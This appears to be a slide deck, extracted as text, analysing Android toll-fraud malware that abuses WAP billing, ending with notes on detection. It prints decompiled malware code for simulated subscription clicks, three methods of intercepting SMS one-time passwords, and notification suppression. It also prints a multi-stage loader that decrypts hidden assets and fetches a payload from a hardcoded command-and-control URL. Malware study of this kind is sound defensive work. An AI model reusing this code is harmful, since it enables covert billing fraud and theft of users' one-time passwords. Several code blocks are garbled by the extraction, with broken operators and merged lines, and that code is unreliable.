                        || button.innerText.toLowerCase().indexOf(
                                'subscr') >= 0
                                                                                    [actual code]
                         || button.value.toLowerCase().indexOf('enter') >= 0
                        || button.name.toLowerCase().indexOf('enter') >= 0
                        || button.innerText.toLowerCase().indexOf(
                                'enter') >= 0
                        || button.value.toLowerCase().indexOf(
                                'continue' >= 0|| button.name.toLowerCase()
                                indexOf('continue') > = 0|| button.innerText.toLowerCase().indexOf(
                                'continue') > = 0|| button.value.toLowerCase().indexOf('ok') >= 0
                        || button.name.toLowerCase().indexOf('ok') >= 0
                        || button.innerText.toLowerCase().indexOf('ok') >= 0
                        || button.value.toLowerCase().indexOf('submit') >= 0
                        || button.name.toLowerCase().indexOf('submit') >= 0
                        || button.innerText.toLowerCase().indexOf(
                                'submit') >= 0
                        || button.value.toLowerCase().indexOf(
                                'start now') \ge 0|| button.name.toLowerCase().indexOf(
                                'start now') \ge 0|| button.innerText.toLowerCase().indexOf(
                                'start now') > = 0|| button.value.toLowerCase().indexOf(
                                'play now') >= 0
                        || button.name.toLowerCase()
             (3)
                                indexOf('play now') > = 0 || button.innerText.toLowerCase().indexOf('play now') >= 0)) {
            r = c(blutton, 1, i, od);
```
Before the click() or submit() function is invoked the  $j$ dh (1) function will return true if the page hasn't been visited in the past or false otherwise (2).

try  $\{$ 

return 0;

To track a page visit, **jdh** sets a cookie with specific characteristics (3). To avoid a double subscription, jdh will fetch the current cookie to check if those characteristics are present.

The branch at Lines 37 -41 (4) will simulate a click on the particular element.

Remember... Customers cannot be subscribed to a specific service more than one time.

```
function c(w, t, p, od) {
        if (jdh(od, p)) { (1) }[actual code
]
             if (t == 1) {
                 w.click();
             \} else \{w.submit(); (4)return 1;
                                    function getCookie(name) {
                                        try \{catch (err) { }var arr, reg = new RegExp('(^| )' + name + '=([^;]*)(;|$)');
                                            if (\arr = document.cookie.math(reg)) {
                                                return unescape(arr[2]);
                                        \} catch (err) {
                                        return null;
                                    function jdh(id, p) {
                                      try \{var tags = document.getElementsByTagName('*');
                                          var cid = getCookie('jdhid');var l = getCookie('jdh1');var exp = new Date();
                                          exp.setTime(exp.getTime() + 60 * 1000 * 1);
                                          if (cid != null && cid == id) {
                                              if (l.\text{indexOf}('_{-} + \text{tags.length} + '#' + p + '_{-})) \ge 0) { (2)
                                                  return false;
                                              \} else \{document.cookie = 'jdh1=' + 1 + tags.length + '#' + p + ' ';return true;
                                          \} else {
                                              document.cookie = 'jdhid=' + id + ';expires=' + exp.toGMTString();document.cookie = 'jdhl=_' + tags.length + '#' + p + '_'; (3)
                                              return true;
                                      \} catch (err) {
                                      return true;
```
# Handling OTPs (one-time passwords)

# **SMS Interception common techniques:**

- $\triangleright$  Using an SMS broadcast receiver
- $\triangleright$  Binding the Notification Listener service
- ➢ Using an SMS content observer

# Handling OTPs (one-time passwords)

The malware will try to obtain all the required permissions in order to perform its tasks (1).

Using a broadcast receiver, it listens for incoming SMSs (2).

In the onReceive callback extracts/filters the incoming SMS for specific keywords (3)

**Required Permissions**: RECEIVE\_SMS



# Handling OTPs (one-time passwords)

Same logic, different implementation: Using a Notification Listener (1).

The **onNoticationPosted** (2) callback contains code which listens for incoming SMS notifications and acts (3) in case it is relevant to the subscription process.

BIND\_NOTIFICATION\_LISTENER\_SERVICE

public class NotificationListener extends NotificationListenerService { (1) Context context; **@Override** 

public void onCreate() {  $super. on Create()$ ;  $context = getApplicationContext()$ ;

#### [demo code]

#### **@Override**

(2) public void onNotificationPosted(StatusBarNotification sbn) {

String pack =  $sbn.getPackaqelame()$ ; String ticker = sbn.getNotification().tickerText.toString(); Bundle extras = sbn.getNotification().extras; String title = extras.getString(key: "android.title"); String text = extras.getCharSequence( key: "android.text").toString();



# Handling OTP (one-time passwords)

A Content Observer receives callbacks for changes to content.

The **onChange** method is called when a content change occurs.

**Permissions**: READ\_SMS (for the SMS query)

**Continued**

```
public class Sms0bserver extends ContentObserver {
```

```
private static final Uri SMS_URI = Uri.parse("content://sms");
private ContentResolver contentResolver;
```
public SmsObserver(Handler handler, ContentResolver contentResolver) { super(handler); this.contentResolver = contentResolver;

[demo code]

#### **@Override**

```
public void onChange(boolean selfChange, Uri uri){
    super.onChange(selfChange, uri);
    Cursor smsCursor = contentResolver.query(SMS_URI, projection: null,
             selection: null, selectionArgs: null, sortOrder: null);
```
smsCursor.moveToNext();

```
(GSuppressLint("Range")
```
String content = smsCursor.getString(smsCursor.getColumnIndex( s: "body"));

handleIncomingSMS(content);

Send the OTP to the server

# Suppressing Notifications

**Permissions**: RECEIVE\_SMS, BROADCAST\_SMS

BIND\_NOTIFICATION\_LISTENER\_SERVICE

- $\triangleright$  Since SDK 18, an application that extends the **NotificationListenerService** is authorized to suppress notifications triggered from other applications. The relevant API calls are:
	- cancelAllNotifications() to inform the notification manager to dismiss all notifications
	- cancelNotification(String key) to inform the notification manager to dismiss a single notification
	- cancelNotifications(String [] keys) to inform the notification manager to dismiss multiple notifications at once.
- $\triangleright$  In case the application uses a Broadcast Receiver, it will invoke the **aboardBroadcast**(), in the **onReceive**() callback.



- **Summary**  $\triangleright$  The WAP billing mechanism can be used to enable users to purchase services online and pay via their phone bill.
	- $\triangleright$  The subscription process requires from the user to perform a series of actions in order to be valid.
	- ➢The toll fraud malware families perform a series of steps in order to simulate the user interaction and perform fraudulent subscriptions.

**Permissions**: RECEIVE\_SMS, These steps include:



- $\triangleright$  Silently navigating to the WAP enabled website
- $\triangleright$  Simulate the user clicks
- $\triangleright$  Intercept the OTP and submit it back to the service provider
- $\triangleright$  Suppress all the relevant notifications, to keep the process not noticeable to the user. **What about detection ?**

### **Questions about analysis / detection:**

➢ **What challenges do we have in analysis for this type of the malware?**

➢ *What makes detection harder?*

 $\triangleright$  What can we leverage for a reasonable *detection design?*

# Multiple Stages

Most malware samples use multi-stage transitions of obfuscated files from assets and downloads.

# **Cloaking**

Cloaking refers to a set of techniques used to hide a malicious behavior. Regarding billing fraud applications, most of them won't take any action if the Mobile Network is not targeted. Additionally, the malicious code is in most cases downloaded and executed using dynamic code loading.

#### Show Case: com.cful.mmsto.sthemes  $\bigcirc$ **Stage One System.load(outPath);** ARM64 ELF Unknown **Then, native function call** assets/[...]/PhoneNumberAl ternateFormatsProto\_355 XX.temp **Stage Two \_JNIEnv::CallStaticVoidMethod()**  Jnknown **JAR for "com.AdsView.pulgn"** assets/[...]/PhoneNumberAl /data/data/com.cful. ternateFormatsProto\_300 mmsto.sthemes/l **Stage Three DexClassLoader.loadClass JAR ("com.xn3o");** https://xn3o.oss-/data/user/0/com.cful.m accelerate.aliyuncs. msto.sthemes/cache/nvi com/xn3o" Stage Four  $\vert$  **MCC** ==  $\setminus$  Toll Fraud actions  $MCC ==$ started by "com.xn3o.xn3o" "655"?

# Stage One

The application will fetch a file from the assets directory in a call chain that starts in the Application Subclass.



### Further malicious actions iff the app is in the store

**public static boolean k(Context context) {**

#### **try {**

**}**

**}**

**}**

**HttpURLConnection connection = com.onesignal.ns.j(**

**"https://play.google.com/store/apps/details?id=com.cful.mmsto.sthemes");**

```
if (connection.getResponseCode() == 200) {
```
**return true;**

**return false; // no further malicious actions**

**} catch (Exception e2) {**

**return false; // no further malicious actions**

### Stage One

**Continued**

The application will fetch a file from the assets directory in a call chain that starts in the Application Subclass.



### Further malicious actions iff the assets file exists

```
com.cful.mmsto.sthemes
                       […]
                          ├── assets
                             │ ├── […]
                             │ ├── io
                             │ │ └── michaelrocks
                             │ │ └── libphonenumber
                               \Box android
                                 │ │ └── data
                       │ │ ├── […]
                                      - PhoneNumberAlternateFormatsProto<sup>355</sup>
public static String f17897j = "io/michaelrocks/libphonenumber/android/data/";
public static void j(Context mContext, String assetDir) {
    try {
         String[] files = mContext.getResources().getAssets().list(assetDir);
         for (String fileName : files) {
             try {
                  if (fileName.endsWith("355")) {
                      StringBuffer stb = new StringBuffer();
                      [...]
                      File file = new File(mContext.getCacheDir(), 
                                              com.onesignal.ns.j(2).concat(".temp"));
                       com.onesignal.ns.j(mContext, finfile.getPath(), 
                                            com.onesignal.ns.j(), file.getPath());
[...]
                                                             Create a file name XX.temp
                                                             where XX is a randomly selected two 
                                                             letters each time.
```
### Stage One

The asset will be decrypted, saved to the /data/data/<app>/cache directory and finally loaded using the System.load function. **Decrypt and Load** 

```
System.load(outPath);
                       00100001111
                                                                Then, native function callARM64 ELF
                       Jnknown
                                                xh7FEC2clYuoNQ$ToT99ue0BINhw^Bzy
public static void j(Context context, String path, String password, String outPath) 
{
    if (!TextUtils.isEmpty(outPath)) {
        [...]
        MessageDigest sha = MessageDigest.getInstance("SHA-1");
        SecretKeySpec sks = new SecretKeySpec(Arrays.copyOf(sha.digest(key), 16), 
                                                   "AES");
        Cipher cipher = Cipher.getInstance("AES");
        [...]
        while (true) {
             int b2 = cis.read(d2);
             [...]
                                                  Call the native function
                 System.load(outPath);
                  [...]
                 CoroutineExceptionHandler.handleTask(context, 
                                                           context.getAssets(), j());
[...]
   outPath with XX.temp in ELF 64-bit LSB shared object, ARM 
    aarch64, version 1 (SYSV), dynamically linked
    00000000: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF.............
    00000010: 03 00 b7 00 01 00 00 00 90 e5 00 00 00 00 00 00 ................<br>00000020: 40 00 00 00 00 00 00 00 58 52 03 00 00 00 00 00 ......XR......
    00000020: 40 00 00 00 00 00 00 00 58 52 03 00 00 00 00 00
    00000030: 00 00 00 00 40 00 38 00 08 00 40 00 19 00 18 00 ....\mathbf{a}...\mathbf{a}.....
```
### Stage Two

From the assets file to a JAR file by an XOR operation

ARM64 ELF **Unknown JAR** 

**\_JNIEnv::CallStaticVoidMethod() for "com.AdsView.pulgn"**

### Decrypt the assets file to a JAR file

**{**

**FILE \* Java\_kotlinx\_coroutines\_CoroutineExceptionHandler\_handleTask**

**(\_JNIEnv \*param\_1,undefined8 param\_2,\_jmethodID \*param\_3, undefined8 param\_4,\_jstring \*pw)**

```
[...]
uVar9 = AAssetManager_fromJava(param_1,param_4);
lVar10 = AAssetManager_open(uVar9,
                            "io/michaelrocks/libphonenumber/
                            android/data/PhoneNumberAlternateFormatsProto_300"
                            ,3);
   [...]
   AAsset_read(lVar10,__s,(long)300_len);
    b_file_fd = fopen(__dest,"a");
   [...]
   fwrite(__s,(long)300_len,1,b_file_fd);
  [...]
  b_file_fd = fopen(pcVar4,"rb");
  l_file_fd = fopen(pcVar12,"wb"); // the output JAR file
  if ((b_file_fd != (FILE *)0x0) && (l_file_fd != (FILE *)0x0)) {
   local_138 = 0;
    while (uVar2 = fgetc(b_file_fd), uVar2 != 0xffffffff) {
     iVar1 = 0;
     if (pw_len != 0) {
       iVar1 = local_138 / pw_len;
      }
     fputc(uVar2 ^ (byte)pw_array[local_138 - iVar1 * pw_len],l_file_fd);
     local_138 = local_138 + 1;
    }
```
### **Stage Two**

Obfuscated strings



### Decrypt strings of classes and methods for JNI funcs



# Stage Two

The dropped/decrypted file is an APK which will be loaded using the DexClassLoader class's constructor.

From this APK, the com.AdsView.pulgn function will be the first to be invoked.



### DexClassLoader.loadClass("com.AdsView");

```
pcVar4 = (char *)encrypt("$,8>:","TY");
p_Var13 = (_jstring *)_JNIEnv::NewStringUTF(param_1,pcVar4);
pcVar4 = (char *)_JNIEnv::GetStringUTFChars(param_1,p_Var13,(uchar *)0x0);
[...]
pcVar12 = (char *)encrypt("#(*1 -h:?4=#*f\x02\"1\x05+(54\x05)&-#5","GIF");
p_Var14 = (_jclass *)_JNIEnv::FindClass(param_1,pcVar12);
[...]
pcVar12 = (char *)encrypt("-< 7\x02? 2","AS");
[...]
p_Var14 = (_jclass *)_JNIEnv::CallObjectMethod((_jobject *)param_1,p_Var15,
                                               uVar9,uVar16);
if (p_Var14 != (_jclass *)0x0) {
  pcVar12 = (char *)encrypt("i\a2//!.\"7n(</?6/?|\x02$=5.+5pz\x17","AKS");
  uVar9 = _JNIEnv::GetStaticMethodID(param_1,p_Var14,pcVar4,pcVar12);
  if (lVar10 != 0) {
    _JNIEnv::CallStaticVoidMethod((_jclass *)param_1,(_jmethodID *)p_Var14,
                                  uVar9,param_3);
  }
}
                          Call "com.AdsView.pulgn"
```
# **Stage Three**

(1) Strings for Java reflection for DexClassLoader.loadClass.

(2) Hardcoded command & control server.

(3) HTTP connection for downloading a next payload.

```
DexClassLoader.loadClass
                                                        ("com.xn3o");
                                           JAR
         JAR
public class AdsView {
   [...]
    private static String DEXCLASSLOADER = "dalvik.system.DexClassLoader"; (1)
    private static String LOADCLASS = "loadClass";
    private static String CLASSNAME = "com.xn3o";
    private static String METHODNAME = "xn3o";
    private static String path = "https://xn3o.oss-accelerate.aliyuncs.com/xn3o"; (2)
    private static String DexFileName = "nvi";
    [...]
    public static void pulgn(final Context context) {
            [...]
            new Thread(new Runnable() { // from class: com.AdsView.1
                [...]
                    AdsView.getStart(context);
                    [...]
           }).start();
   [...]
    public static void getStart(Context context) { (3)
       try {
           HttpURLConnection httpURLConnection = 
                                   (HttpURLConnection) new URL(path).openConnection();
            [...]
            File dex = new File(context.getCacheDir(), DexFileName);
            if (httpURLConnection.getResponseCode() == 200) {
                FileOutputStream fos = new FileOutputStream(dex);
                InputStream is = httpURLConnection.getInputStream();
                [...]
                        starSdk(context, dex);
```
# **Stage Three**

At the final stage, and after the jar is downloaded, it gets loaded using the DexClassLoader, and the method com.xn3o.xn3o will be the first to be invoked. This (final) payload is the one that implements the toll fraud flows.

**DexClassLoader.loadClass ("com.xn3o");JAR JAR public static void starSdk(Context context, File file) { try { [...] Class<?> cloader = Class.forName(CLASSLOADER); Class<?> dloader = Class.forName(DEXCLASSLOADER); [...] Invoke the class Method aa = dloader.getMethod(LOADCLASS, String.class); "com.xn3o" Class clazz = (Class) aa.invoke(instance, CLASSNAME); Method method = clazz.getDeclaredMethod(METHODNAME, Context.class); method.invoke(null, context); Stage Four Invoke the method "com.xn3o.xn3o" package com; public class xn3o { public static void xn3o(Context context) { String simOperator; [...] TelephonyManager telephonyManager = (TelephonyManager) applicationContext.getSystemService("phone"); if (telephonyManager != null) { simOperator = telephonyManager.getSimOperator(); } [...] if (bhu8.cft6.startsWith("655")) { [...]**

### **Techniques**  $summary$

According to MITRE ATT&CK® for Mobile



\*the description of this Input Injection (T1516) regards an injection into a user interface, but it currently has a condition with a11y APIs.

# Penetration **Strategy**

- ➢ Initial Access
- $\triangleright$  Longevity and detection evasion
- $\triangleright$  Exploitation

### **Deliver Malicious App via Authorized App Store (T1475)**

- Use of open-source applications that belong to popular categories and can be trojanized with a minimum of effort. The preferred [categories](https://support.google.com/googleplay/android-developer/answer/9859673?hl=en) are personalization (wallpapers, lock screens etc.), beauty, editors, communications (messaging, chat etc.), photography and tools (cleaners, fake AVs etc.).
- Upload clean versions, until the application gets popular in Play Store (e.g., installs: 10M+).
- Separate the malicious flow from the uploaded application in order to remain undetected for as long as possible.

### **Obfuscated Files (T1406), Download New Code at Runtime (T1407), and Native Code (T1575)**

• Decrypt files in assets and files downloaded for further malicious flow with launched conditions

# **Secondary** Characteristics

- Excessive set of permissions which is not apt to the application's usage (e.g., wallpapers, editors and camera apps that bind the notification listener or ask for SMS permissions).
- Common user interface characteristics (icons, policy pages, buttons etc.).
- Similar package names.
- Suspicious developer profile (name, email address).

Messages

monication

User complaints.

